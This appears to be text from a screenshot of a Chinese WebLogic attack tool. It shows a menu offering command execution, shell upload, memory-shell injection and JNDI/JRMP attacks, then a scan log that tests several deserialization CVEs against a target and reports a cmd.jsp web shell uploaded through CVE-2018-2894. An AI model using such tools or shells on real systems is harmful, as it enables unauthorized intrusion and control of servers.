 URL http://eci-2ze8f8i1a9hegcfc DNSLOG qfc6wjs4.reques 超时/s 15 漏洞 ALL_ECHO 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
============开始检查可回显漏洞============
检查漏洞：CVE_2016_0638_ECHO开始
检查Payload：CommonsCollections3_678
检查Payload：CommonsCollections3
检查Payload：CommonsCollections7
检查Payload：Jdk7u21
检查Payload：CoherenceEcho1
[-]不存在：CVE_2016_0638_ECHO漏洞
检查漏洞：CVE_2016_0638_ECHO完成
检查漏洞：CVE_2016_3510_ECHO开始
检查Payload：CommonsCollections3_678
检查Payload：CommonsCollections7
检查Payload：CommonsCollections3
检查Payload：Jdk7u21
检查Payload：CoherenceEcho1
[-]不存在：CVE_2016_3510_ECHO漏洞
检查漏洞：CVE_2016_3510_ECHO完成
检查漏洞：CVE_2018_2894_ECHO开始
[+]：存在CVE_2018_2894_ECHO漏洞，返回信息：/bea_wls_internal/config/keystore/1704730187296_cmd.jsp
===============检查可回显漏洞完成============